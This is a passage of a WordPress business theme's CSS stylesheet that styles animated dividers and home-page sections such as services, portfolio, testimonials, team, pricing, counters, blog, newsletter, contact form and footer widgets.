    position: absolute;
    top: 0;
    left: 5%;
    right: 5%;
    width: 90%;
    height: 1px;
    background-color: var(--primary-color);
    margin: 0 auto;
}

.center-ball:before {
    background-color: var(--primary-color);
    content: "";
    width: 10px;
    height: 10px;
    display: inline-block;
    border: 2px solid var(--primary-color);
    border-radius: 50%;
    position: absolute;
    top: -4px;
    left: 50%;
    margin: 0 0 0 -3px;
    animation: run infinite 3s, rotate infinite 8s;
    -webkit-animation: run infinite 3s, rotate infinite 8s;
    -moz-animation: run infinite 3s, rotate infinite 8s;
    -o-animation: run infinite 3s, rotate infinite 8s;
    -ms-animation: run infinite 3s, rotate infinite 8s;
}

.center-diamond:before {
    content: "";
    width: 10px;
    height: 10px;
    background: var(--primary-color);
    display: inline-block;
    border: 2px solid var(--primary-color);
    position: absolute;
    top: -5px;
    left: 50%;
    margin: 0 0 0 -3px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    /* IE 9 */
    -webkit-transform: rotate(45deg);
    /* Opera, Chrome, and Safari */
    animation: run infinite 3s, rotate infinite 8s;
    -webkit-animation: run infinite 3s, rotate infinite 8s;
    -moz-animation: run infinite 3s, rotate infinite 8s;
    -o-animation: run infinite 3s, rotate infinite 8s;
    -ms-animation: run infinite 3s, rotate infinite 8s;
}

.center-square:before {
    content: "";
    width: 10px;
    height: 10px;
    background: var(--primary-color);
    display: inline-block;
    border: 2px solid var(--primary-color);
    position: absolute;
    top: -5px;
    left: 50%;
    margin: 0 0 0 -3px;
    animation: run infinite 3s, rotate infinite 8s;
    -webkit-animation: run infinite 3s, rotate infinite 8s;
    -moz-animation: run infinite 3s, rotate infinite 8s;
    -o-animation: run infinite 3s, rotate infinite 8s;
    -ms-animation: run infinite 3s, rotate infinite 8s;
}

@-webkit-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

@-moz-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

@-webkit-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

@-o-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

@-ms-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

.section-description {
    font-size: 16px;
    margin-bottom: 30px;
    padding-bottom: 40px;
}

/*****************************************
******************* Service Section
******************************************/

.service-wrap {
    margin-bottom: 30px;
    padding: 25px;
    border-radius: 15px;
    border-color: var(--primary-color);
    text-align: center;
    padding: 40px;
    position: relative;
    overflow: hidden;
}

.service-wrap:before{
    content: '';
    position: absolute;
    top: -185px;
    left: -185px;
    width: 300px;
    height: 300px;
    background: var(--primary-color);
    border-radius: 100%;
    z-index: 1;
    opacity: 0;
    transform: scale(0);
    -webkit-transition: all 600ms ease;
    transition: all 600ms ease;
}

.service-wrap:after{
    content: '';
    position: absolute;
    top: -120px;
    left: -120px;
    width: 200px;
    height: 200px;
    background: var(--primary-color);
    border-radius: 100%;
    opacity: 0.4;
    transform: scale(0);
    -webkit-transition: all 600ms ease;
    transition: all 600ms ease;
   }

.service-wrap:hover:before {
    opacity: 0.4;
    transform: scale(1);
    -webkit-transition-delay: 600ms;
    -ms-transition-delay: 600ms;
    transition-delay: 600ms;
}
.service-wrap:hover:after {
    transform: scale(1);
    -webkit-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    transition-delay: 300ms;
}
.service-wrap-overlay img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.service-wrap-overlay{
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0;
}
    
.service-wrap-overlay:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 50%;
    background-color: rgba(0,0,0,1);
    opacity: 0.65;
    z-index: 1;
    -webkit-transition: all 600ms ease;
    transition: all 600ms ease;
}

.service-wrap:hover .service-wrap-overlay:after,
.service-wrap:focus-within .service-wrap-overlay:after {
    height: 100%;
}

.service-wrap:hover .service-wrap-overlay,
.service-wrap:focus-within .service-wrap-overlay {
    opacity: 1;
}

.service-wrap:hover,
.service-wrap:focus-within {
    -webkit-box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-0.625rem);
    transform: translateY(-0.625rem);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
}
.service-wrap:hover .service-wrap-without-bg .service-wrap-desc{
    color: #fff;
}

.service-wrap-icon,
.service-wrap-without-bg .service-wrap-icon {
    margin-bottom: 20px;
}
.service-wrap-icon a,
.service-wrap-without-bg .service-wrap-icon a {
    background-color: var(--primary-color);
    color: #fff;
    position: relative;
    z-index: 1;
    text-align: center;
    border-radius: 50%;
    width: 5.625rem;
    height: 5.625rem;
    line-height: 5.625rem;
    font-size: 2.25rem;
    display: block;
    margin: 0 auto;
}

.service-wrap-icon a:before,
.service-wrap-without-bg .service-wrap-icon a:before {
    content: '';
    display: block;
    width: 5.625rem;
    height: 5.625rem;
    border-radius: 50%;
    position: absolute;
    z-index: 2;
    opacity: 0;
    transition: all .55s cubic-bezier(.645,.045,.355,1);
    border: 2px dashed var(--primary-color);
    -webkit-animation: spin 20s linear infinite;
    animation: spin 20s linear infinite;
}

.service-wrap:hover .service-wrap-icon a {
    background-color: transparent;
    color: var(--primary-color);
}
.service-wrap:hover .service-wrap-without-bg .service-wrap-icon a {
    background-color: transparent;
    color: #fff;
}

.service-wrap:hover .service-wrap-icon a:before {
    opacity: 1;
    border-color: var(--primary-color);
}

.service-wrap:hover .service-wrap-without-bg .service-wrap-icon a:before {
    opacity: 1;
    border-color: #fff;
}

.service-wrap-title,
.service-wrap-without-bg .service-wrap-title
 {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 15px;
    letter-spacing: 2px;
}

.service-wrap-title a:hover {
    color: var(--primary-color);
}

.service-wrap-title a,
.service-wrap-without-bg .service-wrap-title a {
    color: inherit;
}

.service-wrap:hover .service-wrap-without-bg .service-wrap-title a{
    color: #fff;
}

.layout2.media-body {
    text-align: left;
}

.layout3.media-body {
    text-align: right;
}
 
.service-wrap:hover .service-wrap-without-bg .button {
    color: #fff;
    background-color: var(--primary-color);
}

/*****************************************
******************* About Section
******************************************/

.theme_about.section_bgcolor {
    background: linear-gradient(45deg, #202068, #07103b);
}

.theme_about.section_bgcolor .section-title,
.theme_about.section_bgcolor .section-description {
    color: #fff;
}

.about-wrap-content {
    padding: 15px;
}

.about_progress .progress {
    margin-bottom: 20px;
}

.about_progress .progress .progress-bar {
    background-color: #d71700;
}

/*****************************************
******************* Portfolio Section
******************************************/

.home_section.portfolio{
    background-color: #2a303c08;
}

.theme-nav {
    margin-bottom: 30px;
    margin: 0 auto 50px auto;
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    padding-left: 0;
    list-style: none;
    overflow: hidden;
    color: var(--heading-color);
}

.theme-nav li a {
    font-weight: 600;
    font-size: 18px;
    margin-right: 10px;
    letter-spacing: 3px;
}

.theme-nav li a:hover {
    color: var(--primary-color);
}

.theme-nav li a:after {
    content: "";
    display: block;
    width: 0;
    height: 2px;
    background-color: var(--primary-color);
    margin: 0 auto;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.theme-nav li:hover a:after,
.theme-nav li .active:after {
    width: 100%;
}

.portfolio-wrap {
    margin-bottom: 30px;
    overflow: hidden;
    position: relative;
    border-radius: 15px;
}

.portfolio-wrap:hover {
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.portfolio-wrap img {
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    display: block;
}

.portfolio-wrap:hover img {
    transform: scale(1.1);
}

.portfolio-overlay {
    background-color: var(--heading-color);
    opacity: .8;
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    overflow: hidden;
    transition: all 0.9s;
}

.portfolio-wrap:hover .portfolio-overlay {
    height: 100%
}

.portfolio-wrap .portfolio-title {
    font-weight: 800;
}

.portfolio-wrap .portfolio-title a,
.portfolio-wrap .portfolio-category a {
    color: #fff;
}

.portfolio-wrap .portfolio-title,
.portfolio-wrap .portfolio-category {
    top: 80%;
    left: 5%;
    transform: translateY(-50%);
    position: absolute;
}

.portfolio-wrap .portfolio-category {
    top: 90%;
}

.portfolio-wrap .portfolio-icon {
    float: right;
    margin: 25px 25px 0;
    font-size: 18px;
    padding: 6px 8px;
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
}

/*portfollio layout 2*/

.portfolio-wrap-2 {
    position: relative;
    background-color: #fff;
    margin: 0 0 30px;
    overflow: hidden;
    border: 1px solid var(--border-color);
    border-radius: 4px;
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
}

.portfolio-wrap-2:hover {
    background-color: var(--primary-color);
    ;
}

.portfolio-thumbnail {
    position: relative;
    margin: 0;
    text-align: center;
    z-index: 1;
}

.portfolio-thumbnail img {
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.portfolio-thumbnail::before {
    background: rgba(0, 0, 0, 1) none repeat scroll 0 0 padding-box content-box;
    content: "";
    height: 100%;
    width: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    left: 50%;
    top: 0;
    -webkit-transition: all 500ms cubic-bezier(.47, 0, .745, .715);
    -moz-transition: all 500ms cubic-bezier(.47, 0, .745, .715);
    -o-transition: all 500ms cubic-bezier(.47, 0, .745, .715);
    transition: all 500ms cubic-bezier(.47, 0, .745, .715);
    transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    -webkit-transition-timing-function: cubic-bezier(.47, 0, .745, .715);
    -moz-transition-timing-function: cubic-bezier(.47, 0, .745, .715);
    -o-transition-timing-function: cubic-bezier(.47, 0, .745, .715);
    transition-timing-function: cubic-bezier(.47, 0, .745, .715);
}

.portfolio-wrap-2:hover .portfolio-thumbnail::before {
    opacity: .5;
    width: 100%;
    left: 0;
}

.portfolio-overlay-2 {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transition: all 0.9s;
    -webkit-transition: all 0.9s;
    transform: translateY(-50%);
}

.portfolio-thumbnail .portfolio-title-2 {
    font-weight: 800;
    margin: 0;
}

.portfolio-thumbnail a {
    font-size: 16px;
    line-height: 1;
    padding: 10px;
    margin-right: 5px;
    border: 1px solid var(--border-color);
    border-radius: 50%;
    color: #000;
    opacity: 0;
    background-color: #fff;
    display: inline-block;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -o-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
}

.portfolio-wrap-2:hover .portfolio-thumbnail a {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}

.portfolio-content-area {
    padding: 14px 20px;
    position: relative;
}

.portfolio-content-area::before {
    position: absolute;
    bottom: 100%;
    transform: translateX(-50%);
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 15px 15px 15px;
    border-color: transparent;
    z-index: 1;
    top: -14px;
    left: 42px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
}

.portfolio-wrap-2:hover .portfolio-content-area::before {
    border-color: transparent transparent var(--primary-color) transparent;
}

.portfolio-content-area .portfolio-title-2 {
    color: var(--primary-color);
    font-weight: 600;
    font-size: 1.25rem;
}

.portfolio-content-area .portfolio-category-2 {
    line-height: 1.75;
    font-size: 1rem;
    font-weight: 400;
}

.portfolio-wrap-2 .portfolio-title-2 a,
.portfolio-wrap-2 .portfolio-category-2 a {
    color: inherit;
    letter-spacing: 2px;
}

.portfolio-wrap-2:hover .portfolio-title-2,
.portfolio-wrap-2:hover .portfolio-category-2 {
    color: #fff;
}

/*****************************************
******************* Testimonial Section
******************************************/
.theme_testimonial.section_bgcolor .section-title,
.theme_testimonial.section_bgcolor .section-description {
    color: #fff;
}

.testimonial-wrap {
    position: relative;
    z-index: 2;
    background-color: #fff;
    padding: 20px 20px 50px;
    margin-top: 20px;
    margin-bottom: 30px;
    border-radius: 15px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.testimonial-wrap:hover {
    transform: translateY(-5px);
}

.testimonial-pic {
    width: 150px;
    margin: 0 auto;
}

.testimonial-pic img {
    border-radius: 66% 34% 28% 72% / 53% 43% 57% 47%;
    display: block;
    margin-left: auto;
    margin-right: auto;
    box-shadow: 0 15px 25px -15px rgba(0, 0, 0, .5), 0 5px 25px 0 rgba(0, 0, 0, .12), 0 10px 10px -5px rgba(0, 0, 0, .2);
    padding: 3px;
    transition: all 0.5s;
}

.testimonial-wrap:hover .testimonial-pic img {
    transform: rotate(360deg);
}

.testimonial-description h3 {
    margin-top: 20px;
    font-size: 19px;
}

.testimonial-description p {
    text-align: center;
}

.testimonial-auther {
    margin-top: 15px;
    text-align: center;
}

.testimonial-auther .testimonial-auther-name {
    font-weight: 600;
    display: inline-block;
    color: var(--primary-color);
    font-size: 20px;
}

.testimonial-auther .testimonial-auther-name a {
    color: inherit;
}

.testimonial-auther .testimonial-auther-post {
    color: var(--heading-color);
    font-weight: 600;
}

.testimonial-bg-icon {
    font-size: 175px;
    color: rgba(var(--primary-r-color), var(--primary-g-color), var(--primary-b-color), 0.05);
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: -1;
    transform: translate(-50%, 1%);
    opacity: .1;
}

.testimonial-bg-icon2 {
    font-size: 70px;
    color: rgba(var(--primary-r-color), var(--primary-g-color), var(--primary-b-color), 0.05);
    position: absolute;
    z-index: -1;
    transform: translate(-50%, 1%);
    opacity: .1;
}

.testimonial_slider.owl-theme .owl-nav {
    width: 100%;
    position: initial;
    text-align: center;
    margin-top: 20px;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-'] {
    color: #333;
    font-size: 14px;
    display: inline-block;
    cursor: pointer;
    border-radius: 0;
    width: 32px;
    height: 32px;
    line-height: 30px;
    margin: 4px;
    border-radius: 50%;
    top: auto;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-']:first-child {
    margin-left: -35px;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-']:last-child {
    right: auto;
    margin-right: -35px;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-'] {
    padding: 2px !important;
    color: #fff;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-']:hover {
    border: 1px solid var(--primary-color);
    text-decoration: none;
    color: #fff;
}

.testimonial_slider.owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default;
}

.testimonial_slider.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 0;
}

.testimonial_slider.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    width: 100%;
    position: initial;
}

.testimonial_slider.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    display: inline;
}

.testimonial_slider.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #ccc;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 30px;
}

.testimonial_slider.owl-theme .owl-dots .owl-dot.active span,
.testimonial_slider.owl-theme .owl-dots .owl-dot:hover span {
    background: var(--primary-color);
}

/*****************************************
******************* Our Team Section
******************************************/

.team-wrap {
    margin-bottom: 30px;
    padding: 10px;
    position: relative;
    border-radius: 15px;
    transition: all .5s;
    -webkit-transition: all .5s;
    /*border:2px solid var(--primary-color);*/
    overflow: hidden;
}

.team-wrap:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    background-color: #fff;
}

.team-wrap .team-img img {
    height: 150px;
}

.team-img img {
    background-color: #fff;
    padding: 7px;
}

.team-title a {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    letter-spacing: 3px;
}

.team-designation {
    display: inline-block;
    border-radius: 2px;
    margin-bottom: 5px;
    color: #0b2341;
}

.team-description {
    margin-bottom: 15px;
    font-size: 15px;
    font-weight: 400;
}

.team-social-icon {
    margin-top: 0;
}

.team-social-link li {
    display: inline-block;
    color: var(--primary-color);
    margin: 2px;
}

.team-social-link li a {
    color: inherit;
    line-height: 1.5;
    width: 25px;
    height: 25px;
    display: block;
    font-size: 14px;
    padding: 1px;
}

/* Team layout 2 */

.team-wrap-2 {
    position: relative;
    margin-bottom: 30px;
}

.team-img-2 {
    border: 1px solid var(--border-color);
}

.team-detail {
    background-color: #fff;
    color: #fff;
    text-align: center;
    position: relative;
    width: 90%;
    margin: -39px auto 0;
    padding: 10px 10px;
    transition: all .5s;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
}

.team-wrap-2:hover .team-detail {
    transform: translateY(5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    background-color: var(--primary-color);
}

.team-wrap-2:hover .team-title a,
.team-wrap-2:hover .team-designation,
.team-wrap-2:hover .team-social-link li a {
    color: #fff;
}

.team-wrap-2 .team-social-icon {
    transition: all .6s ease;
    opacity: 0;
}

.team-wrap-2:hover .team-social-icon {
    opacity: 1;
}

/*****************************************
******************* Callout Section
******************************************/

@media (max-width: 768px) {
    .callout-area {
        text-align: center;
    }
}

.callout-title {
    font-size: 40px;
    font-weight: 600;
}

.callout-description {
    font-size: 20px;
}

.callout-area .section-description{
    padding: 0;
}

/*****************************************
******************* Pricing Section
******************************************/

.pricing-wrap {
    text-align: center;
    background-color: #fff;
    margin-bottom: 30px;
    position: relative;
    padding: 80px 25px 60px;
    border: 1px solid var(--border-color);
    border-radius: 15px;
    transition: all .5s;
    -webkit-transition: all .5s;
    overflow: hidden;
}

.pricing-wrap:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.pricing-wrap-decor {
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 35%;
    height: 5px;
    font-size: 0;
    line-height: 0;
    background: var(--primary-color);
    transform: translateX(-50%);
    transition: all .4s ease;
}

.pricing-wrap:hover .pricing-wrap-decor{
    width: 100%;
}

.pricing-wrap i{
    position: absolute;
    z-index: 1;
    top: 25px;
    left: 50%;
    font-size: 22px;
    transform: translateX(-50%);
    width: 55px;
    height: 55px;
    line-height: 55px;
    border-radius: 50%;
    background: var(--primary-color);
    color: #fff;
}

.pricing-wrap.featured i{
    background: var(--heading-color);
}

.pricing-top {
    background-color: var(--primary-color);
    padding: 25px 25px;
    color: #fff;
}

.pricing-top .pricing-title:after {
    background-color: #ffffff;
}

.pricing-top i{
    position: absolute;
    z-index: 1;
    top: 100px;
    left: 50%;
    font-size: 22px;
    transform: translateX(-50%);
    width: 55px;
    height: 55px;
    line-height: 55px;
    border-radius: 50%;
    background: var(--heading-color);
    color: #fff;
}

.pricing-top.featured .pricing-title:after {
    background-color: #ffffff;
} 

.pricing-top.featured {
    background-color: var(--heading-color);
    color: #fff;
}

.pricing-top.featured i{
    background: #fff;
    color: var(--heading-color);
}

.pricing-top .pricing-title,
.pricing-top .pricing-price {
    color: #fff;
}

.pricing-top .pricing-price {
    margin-top: 60px;
}

.pricing-contents {
    padding: 25px 25px;
}

.pricing-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 600;
    letter-spacing: 3px;
}

.pricing-title:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: var(--primary-color);
    margin: 15px auto;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.pricing-wrap.featured .pricing-title:after {
    background-color: #ffffff;
}

.pricing-wrap:hover .pricing-title:after {
    width: 60px;
}

.pricing-price {
    font-weight: 600;
    font-size: 65px;
    color: var(--primary-color);
}

.pricing-price sup {
    font-size: 40px;
    color: inherit;
}

.price-tag {
    font-size: 20px;
}

.pricing-detail {
    margin: 20px 0 50px;
    padding: 0;
}

.pricing-detail br {
    display: none;
}

.pricing-detail li {
    list-style: none;
    padding: 8px 0;
    border-bottom: 1px solid var(--border-color);
    display: block;
}

.featured .pricing-detail li {
    border-bottom: 1px solid rgb(255 255 255 / 30%);
}

.pricing-wrap.featured {
    background-color: var(--primary-color);
    color: #fff;
}

.pricing-wrap.featured .pricing-title,
.pricing-wrap.featured .pricing-price,
.pricing-wrap.featured span,
.pricing-wrap.featured .pricing-detail li,
.pricing-wrap.featured .pricing-detail li strong {
    color: #fff;
}

.pricing-wrap.featured .button {
    color: #fff;
    border-color: #fff;
}

.pricing-wrap.featured .button:hover {
    color: var(--primary-color);
}

.pricing-wrap.featured .button:before {
    content: "";
    position: absolute;
    top: 0;
    right: -50px;
    bottom: 0;
    left: 0;
    border-right: 50px solid transparent;
    border-bottom: 80px solid #fff;
    transform: translateX(-100%);
    transition: 0.5s ease-in-out;
    z-index: -1;
}

.pricing-wrap.featured .button:hover:before {
    transform: translateX(0);
}

.pricing-wrap.featured .pricing-wrap-decor{
    background-color: #ffffff;
}

/*****************************************
******************* Counter Area css
******************************************/

.counter-wrap{
    position: relative;
    overflow: hidden;
    text-align: center;
    max-width: 270px;
    padding: 40px 20px;
    margin-left: auto;
    margin-right: auto;
    z-index: 1;
    border-radius: 10px;
    margin: 30px auto;
}

.counter-wrap::before {
    opacity: 1;
    visibility: visible;
    transform: none;
    background: linear-gradient(to bottom, rgb(255 255 255 / 35%) 0%, rgba(67, 77, 85, 0) 100%);
}

.counter-wrap::before, 
.counter-wrap::after {
    position: absolute;
    content: '';
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    transition: all .3s ease;
    pointer-events: none;
}

.counter-wrap::after {
    opacity: 0;
    visibility: hidden;
    transform: scaleX(0.3);
    background: linear-gradient(to bottom, rgb(255 255 255 / 35%) 0%, rgba(67, 77, 85, 0) 100%);
}

.counter-wrap:hover::after {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.counter-wrap:hover::before {
    opacity: 0;
    visibility: hidden;
    transform: scaleX(0);
}

.counter-wrap-decor {
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 100%;
    height: 5px;
    font-size: 0;
    line-height: 0;
    background: var(--primary-color);
    transform: translateX(-50%);
    transition: all .4s ease;
}

.counter-wrap:hover .counter-wrap-decor {
    top: 1px;
    background: #fff;
    transform: translateX(-50%) rotate(180deg);
}

.counter-wrap i {
    color: var(--primary-color);
    font-size: 65px;
}

.counter-wrap .counter-number {
    color: var(--heading-color);
    font-size: 55px;
    margin-bottom: 0;
}

.counter-wrap .counter-detail {
    margin-bottom: 0;
    font-weight: 600;
    letter-spacing: 2px;
}

/*****************************************
******************* Blog Section
******************************************/

.blog-wrap {
    border: 1px solid var(--border-color);
    margin-bottom: 30px;
    transition: all .5s;
    -webkit-transition: all .5s;
    border-radius: 15px;
}

.blog-wrap:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.blog-img {
    position: relative;
    overflow: hidden;
}

.blog-img img {
    -webkit-transition: transform 2s, filter 1.5s ease-in-out;
    transition: transform 2s, filter 1.5s ease-in-out;
}

.blog-wrap:hover .blog-img img {
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);

}

.post-thumbnail img{
    width: 100%;
}

.blog-wrap .blog_overlay,
.post-thumbnail .blog_overlay {
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, .3);
    overflow: hidden;
    width: 100%;
    height: 0;
    transition: .2s ease;
}

.blog-wrap .blog_overlay_inner,
.post-thumbnail .blog_overlay_inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    text-align: center;
}

.blog_overlay_icon {
    width: 40px;
    height: 40px;
    padding: 7px;
    color: #ffffff;
    display: inline-block;
    border-radius: 4px;
    background-color: var(--primary-color);
}

.blog_overlay_icon:hover {
    color: #fff;
}

.blog_time_date {
    position: absolute;
    top: 14px;
    left: 14px;
    width: 60px;
    background-color: #ffffff;
    color: #545454;
    text-align: center;
}

.blog_time_date span:first-child {
    color: #ffffff;
    font-size: 20px;
    background-color: var(--primary-color);
}

.blog_time_date span:first-child,
.blog_time_date span:last-child {
    display: block;
    margin: 0;
    padding: 4px;
    text-align: center;
}

.blog-wrap:hover .blog_overlay,
.post-thumbnail:hover .blog_overlay {
    bottom: 0;
    height: 100%;
}

.blog-header {
    padding: 10px 25px 0 25px;
    display: flex;
    background-color: var(--primary-color);
    color: #fff;
}

.blog-author-image img {
    width: 25px !important;
    height: 25px;
    border-radius: 50%;
}

.blog-author {
    margin: 2px 3px;
    color: #fff;
}

.blog-author a {
    font-weight: 600;
}

.blog-author a:hover {
    color: var(--heading-color);
}

.blog-date {
    margin-left: 10px;
}

.blog-date .date,
.blog-date .year {
    display: block;
    text-align: center;
}

.blog-date .date {
    font-weight: 600;
    margin-top: 4px;
}

.blog-date .year {
    font-size: 10px;
    font-weight: 500;
}

.blog-meta {
    background-color: var(--primary-color);
    color: #fff;
    padding: 0 16px;
    font-size: 15px;
    display: none;
}

.blog-meta a {
    color: inherit;
    margin-right: 20px;
    padding: 6px 0;
    display: inline-block;
}

.blog-content {
    padding: 0 25px 25px;
}

.blog-content .blog-content-title a {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 1rem;
}

.blog-content .blog-content-title a:hover {
    color: var(--primary-color);
}

.blog-wrap .more-link {
    font-weight: 600;
    font-size: 18px;
}

.blog-wrap .button.more-link {
    font-size: 14px;
    letter-spacing: 1px;
}

.blog-wrap .blog-cat-tag{
    border-top: 1px solid var(--border-color);
    padding: 10px 25px 10px;
    font-size: 12px;
}

.blog-wrap .blog-cat-tag .post-category{
    font-size: 13px;
}

/*****************************************
******************* Newsletter Section
******************************************/

.newsletter-wrap {
    display: flex;
    margin-bottom: 30px;
    position: relative;
}

.newsletter-wrap form {
    width: 100%;
}

.newsletter-wrap input[type="email"] {
    border-radius: 25px !important;
    background-color: #ffffff !important;
    width: 100% !important;
}

.newsletter-wrap input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    margin: 0;
    height: 100%;
}

/*****************************************
******************* Client Area css
******************************************/

.home_section.theme_client {
    padding: 60px;
}

.client-img {
    margin: 20px 20px;
    padding: 25px;
    /*border: 3px dotted var(--border-color);*/
    border-radius: 15px;
    transition: all .5s;
    -webkit-transition: all .5s;
}

.client-img:hover {
    /*border: 3px solid var(--primary-color);*/
    transform: translateY(-5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    background-color: #fff;
}

/*****************************************
******************* Contact Us Section
******************************************/

.home_section.contact{
    background-color: #2a303c;
}

.home_section.contact .section-title,
.home_section.contact .section-description{
    color: #fff;
} 

.contact-area {
    background-color: #fff;
    padding: 20px 15px;
    margin-top: 20px;
    border-radius: 15px;
}

.contact-wrap {
    margin-top: 20px;
    text-align: center;
}

.contact-icon {
    width: 100px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    margin: 0 auto;
    border-radius: 50%;
    background-color: #2a303c08;
    position: relative;
    z-index: 1;
    margin-bottom: 20px;
}

.contact-icon:before {
    content: '';
    display: block;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    position: absolute;
    z-index: 2;
    opacity: 0;
    transition: all .55s cubic-bezier(.645,.045,.355,1);
    border: 2px dashed var(--primary-color);
    -webkit-animation: spin 20s linear infinite;
    animation: spin 20s linear infinite;
}

.contact-wrap:hover .contact-icon:before {
    opacity: 1;
}

.contact-icon i {
    font-size: 40px;
    color: var(--primary-color);
    line-height: inherit;
}

.contact-content span {
    color: var(--heading-color);
    font-weight: 600;
}

.contact-content p {
    margin-top: 15px;
}

.contact .wpcf7-form label{
    color: #fff;
    font-weight: normal;
}

.contact .wpcf7-form-control-wrap input, 
.contact .wpcf7-form-control-wrap textarea {
    width: 100%;
    background-color: rgba(255, 255, 255, .1);
    border-color: rgba(255, 255, 255, .3);
    color: #fff;
}

.contact .wpcf7-form-control-wrap input:focus,
.contact .wpcf7-form-control-wrap textarea:focus {
  color: #fff;
}

.contact .wpcf7-form-control-wrap textarea {
    max-height: 100px;
}

.contact .contact-google-map{
    margin-top: 30px;
}

.contact .wpcf7-response-output{
    color: #fff;
}

/*****************************************
******************* Footer Area css
******************************************/

.secondary {
    color: inherit;
}

.widget {
    margin-bottom: 35px;
}

.widget-title,
.wp-block-search__label {
    letter-spacing: 3px;
}

.widget-title a {
    color: inherit;
}

.widget_businesswp_about_widget ul {
    margin: 10px 0 0;
    padding: 0;
}

.widget_businesswp_about_widget ul li {
    list-style: none;
    border: none !important;
    display: inline-block;
}

.widget_businesswp_about_widget ul li a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    margin: 4px;
    background-color: rgb(255 255 255 / 10%);
    color: var(--body-color);
    transition: all .3s;
}

.widget_businesswp_about_widget ul li a:hover,
.widget_businesswp_about_widget ul li a:focus {
    background-color: var(--primary-color);
    color: #ffffff !important;
}

